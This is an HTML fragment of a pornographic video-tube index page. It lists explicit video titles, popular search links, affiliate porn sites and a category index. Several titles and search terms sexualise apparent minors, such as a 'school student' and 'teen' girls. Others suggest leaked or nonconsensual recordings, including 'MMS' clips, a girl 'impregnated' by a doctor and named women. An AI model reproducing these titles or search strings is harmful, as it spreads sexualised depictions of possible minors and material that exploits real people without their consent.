                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a97bb033" src="/thumbs/843/1426482547356577843_0.jpg"/>
                                <span class="thumb-duration">10:23</span>
                                <span class="thumb-views">75</span>
                            </div>
                            <span class="thumb-desc">Busty hairy wife masturbates in car amazing</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11533564267652314074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a00f73980f8df3da" src="/thumbs/74/11533564267652314074_0.jpg"/>
                                <span class="thumb-duration">1:26</span>
                                <span class="thumb-views">41</span>
                            </div>
                            <span class="thumb-desc">Pakistani Girl Nazma - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894160212466/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751031191f2" src="/thumbs/466/1892856894160212466_0.jpg"/>
                                <span class="thumb-duration">1:13</span>
                                <span class="thumb-views">735</span>
                            </div>
                            <span class="thumb-desc">punjabi kudi in village</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734707550526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                                <span class="thumb-views">41560</span>
                            </div>
                            <span class="thumb-desc">Desi gf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897797639927/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751dbe04ef7" src="/thumbs/927/1892856897797639927_0.jpg"/>
                                <span class="thumb-duration">2:27</span>
                                <span class="thumb-views">3831</span>
                            </div>
                            <span class="thumb-desc">Sexy South Indian hot ass Dance</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639035109204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1095eecf54" src="/thumbs/204/3824942639035109204_0.jpg"/>
                                <span class="thumb-duration">0:34</span>
                                <span class="thumb-views">2400403</span>
                            </div>
                            <span class="thumb-desc">Hairy beautiful vagina of RANI</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735225382235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f9a0c55b" src="/thumbs/235/2705852735225382235_0.jpg"/>
                                <span class="thumb-duration">7:02</span>
                                <span class="thumb-views">8333</span>
                            </div>
                            <span class="thumb-desc">Young Pakistani Girl Impregnated By An Pervert Doctor</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731366885449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb913a4c849" src="/thumbs/449/2705852731366885449_0.jpg"/>
                                <span class="thumb-duration">18:07</span>
                                <span class="thumb-views">2239</span>
                            </div>
                            <span class="thumb-desc">Indian college girl get drilled her ass hole</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8958358714137458474/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c527bc97eb0372a" src="/thumbs/474/8958358714137458474_0.jpg"/>
                                <span class="thumb-duration">2:09</span>
                                <span class="thumb-views">1205</span>
                            </div>
                            <span class="thumb-desc">Telugu Beautiful aunty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639195798396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg"/>
                                <span class="thumb-duration">2:50</span>
                                <span class="thumb-views">1032335</span>
                            </div>
                            <span class="thumb-desc">My Video Story Sep 07 2015 11 43 06</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636731562701/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ca17acd" src="/thumbs/701/3824942636731562701_0.jpg"/>
                                <span class="thumb-duration">7:29</span>
                                <span class="thumb-views">21390</span>
                            </div>
                            <span class="thumb-desc">Indian school student moan loudly and fucked hard MoanLover.com</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733375059915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98b5717cb" src="/thumbs/915/2705852733375059915_0.jpg"/>
                                <span class="thumb-duration">4:02</span>
                                <span class="thumb-views">1665509</span>
                            </div>
                            <span class="thumb-desc">Something hot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731653791040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb924be9d40" src="/thumbs/40/2705852731653791040_0.v1527170460"/>
                                <span class="thumb-duration">3:42</span>
                                <span class="thumb-views">33659</span>
                            </div>
                            <span class="thumb-desc">I Fucked My Busty Indian Student On The Backseat</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640712032124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg"/>
                                <span class="thumb-duration">4:30</span>
                                <span class="thumb-views">55445</span>
                            </div>
                            <span class="thumb-desc">Goa Student Fucked by Bus Driver</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731396236804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91564a604" src="/thumbs/804/2705852731396236804_0.jpg"/>
                                <span class="thumb-duration">3:08</span>
                                <span class="thumb-views">6186</span>
                            </div>
                            <span class="thumb-desc">MILF with real big boobs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732793273489/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968a9bc91" src="/thumbs/489/2705852732793273489_0.jpg"/>
                                <span class="thumb-duration">13:19</span>
                                <span class="thumb-views">46484</span>
                            </div>
                            <span class="thumb-desc">Indian Mallu Nurse Doctor Sex in Room.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640799610278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff1af5a6" src="/thumbs/278/3824942640799610278_0.jpg"/>
                                <span class="thumb-duration">5:45</span>
                                <span class="thumb-views">126138</span>
                            </div>
                            <span class="thumb-desc">Shruthi Brunette Tits Hairy Pits</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896333020269/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518493fc6d" src="/thumbs/269/1892856896333020269_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                                <span class="thumb-views">60109</span>
                            </div>
                            <span class="thumb-desc">Tamil</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734104793539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b6d5f1c3" src="/thumbs/539/2705852734104793539_0.jpg"/>
                                <span class="thumb-duration">15:16</span>
                                <span class="thumb-views">75215</span>
                            </div>
                            <span class="thumb-desc">Desi college girl fuck by her bf at hotel room</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732345868541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94dfee0fd" src="/thumbs/541/2705852732345868541_0.jpg"/>
                                <span class="thumb-duration">14:57</span>
                                <span class="thumb-views">484281</span>
                            </div>
                            <span class="thumb-desc">Indian desi bhabhi grabbed devars cock indian web series</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639752013654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0a9e756" src="/thumbs/654/3824942639752013654_0.jpg"/>
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">242768</span>
                            </div>
                            <span class="thumb-desc">BANGLA VIDEO</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15695588904670897928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d9d1eef33378a708" src="/thumbs/928/15695588904670897928_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">15681</span>
                            </div>
                            <span class="thumb-desc">Shy Indian college girl exposing her juicy boobs to her boyfriend lifting her shirt off on camera</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17011803024044418975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ec1610b7cd15679f" src="/thumbs/975/17011803024044418975_0.jpg"/>
                                <span class="thumb-duration">5:43</span>
                                <span class="thumb-views">52055</span>
                            </div>
                            <span class="thumb-desc">Indian babe masturbating in Emirates flight from London to Dubai while her boyfriend in watching</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732608474561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">79760</span>
                            </div>
                            <span class="thumb-desc">Mallu married aunty affair with bf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4107560182714449132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3900fc39303bbcec" src="/thumbs/132/4107560182714449132_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">24225</span>
                            </div>
                            <span class="thumb-desc">Indian Group Sex MMS - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1590009708490695865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg"/>
                                <span class="thumb-duration">1:45</span>
                                <span class="thumb-views">561633</span>
                            </div>
                            <span class="thumb-desc">Mallu aunty getting fucked hard</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15327674138068916943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4b6d66b488a1acf" src="/thumbs/943/15327674138068916943_0.jpg"/>
                                <span class="thumb-duration">14:55</span>
                                <span class="thumb-views">31612</span>
                            </div>
                            <span class="thumb-desc">Injection uncle fucking chubby aunty part1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
                <div class="searches">
                    <span>Popular Movies</span>
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>  <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx">pakistan xxx</a>  <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a>  <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx">bangla xxx</a>  <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo">Up. Xxx. Vobo</a>  <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk">Hindi talk</a>  <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video">ape tube india tamil sex video</a>  <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a>  <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a>  <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a>  <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a>  <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>  <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a>  <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a>  <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a>  <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a>  <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx malayalam</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodporn.name/" data-ct="3664009164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3664009164.jpg" alt="Bollywood Porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bollywood Porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil new sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://www.indian-porno.mobi/" data-ct="1508262654" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1508262654.jpg" alt="indian porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://mallusex.me/" data-ct="3759593891" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3759593891.jpg" alt="mallu sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil hot sex 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1punjabisexvideo.com/" data-ct="429649617" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/429649617.jpg" alt="punjabi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">punjabi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiindiansex.org/" data-ct="898750289" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/898750289.jpg" alt="desi indian sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi indian sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistaniporn.me/" data-ct="1760381764" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1760381764.jpg" alt="pakistani porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindianxvideo.com/" data-ct="2527084859" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2527084859.jpg" alt="top indian xvideo">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian xvideo</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desisexmms.net/" data-ct="4133168138" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/4133168138.jpg" alt="Desi Sex MMS">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Desi Sex MMS</span>
                        </a>
                    </div>         
   
                </div>                
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
